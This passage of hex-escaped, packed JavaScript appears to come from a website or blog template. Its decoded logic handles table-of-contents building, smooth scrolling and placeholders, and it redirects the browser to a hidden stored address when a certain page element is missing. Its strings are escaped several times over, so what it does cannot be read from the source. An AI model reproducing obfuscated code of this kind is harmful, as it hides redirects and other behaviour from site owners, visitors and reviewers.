5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x